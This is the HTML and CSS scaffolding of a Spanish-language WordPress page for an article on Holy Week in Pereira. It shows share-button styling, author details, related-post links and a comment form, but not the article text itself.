            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fespecial-semana-santa-en-pereira%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Especial+Semana+Santa+en+Pereira.&url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-semana-santa-en-pereira%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/especial-semana-santa-en-pereira/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg&description=Especial+Semana+Santa+en+Pereira." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Especial+Semana+Santa+en+Pereira. %0A%0A https://lacebraquehabla.com/especial-semana-santa-en-pereira/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/especial-semana-santa-en-pereira/&title=Especial+Semana+Santa+en+Pereira." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a></span></div><div class="td-author-url"><a href="https://lacebraquehabla.com">https://lacebraquehabla.com</a></div><div class="td-author-description">Contamos historias desde otras formas de mirarnos.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La cebra que habla"><meta itemprop="url" content="https://lacebraquehabla.com/author/a-paso-de-cebra/"></span><meta itemprop="datePublished" content="2018-03-26T12:10:44-05:00"><meta itemprop="dateModified" content="2018-03-26T12:10:44-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/especial-semana-santa-en-pereira/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="Especial Semana Santa en Pereira."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="465"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9884,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "231";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "77";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" class="td-image-wrap " title="Tradiciones del 31 de diciembre o noche vieja" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-350x263.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-768x576.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-560x420.jpg 560w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-640x480.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_-681x511.jpg 681w, https://lacebraquehabla.com/wp-content/uploads/2020/12/desk-notebook-watch-table-book-wood-1293590-pxhere.com_.jpg 800w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Tradiciones del 31 de diciembre o noche vieja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/tradiciones-del-31-de-diciembre-o-noche-vieja/" rel="bookmark" title="Tradiciones del 31 de diciembre o noche vieja">Tradiciones del 31 de diciembre o noche vieja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" class="td-image-wrap " title="Día Internacional de las Migraciones" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/12/1margalit-matitiahu-por-miguel-elias-464x570-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Día Internacional de las Migraciones" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/dia-internacional-de-las-migraciones/" rel="bookmark" title="Día Internacional de las Migraciones">Día Internacional de las Migraciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" class="td-image-wrap " title="35 años de la tragedia de Armero" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/11/AFP-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="35 años de la tragedia de Armero" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/35-anos-de-la-tragedia-de-armero/" rel="bookmark" title="35 años de la tragedia de Armero">35 años de la tragedia de Armero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/especial-semana-santa-en-pereira/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab9b3dd393ac50e3aba70ffd779b4385" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='9884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
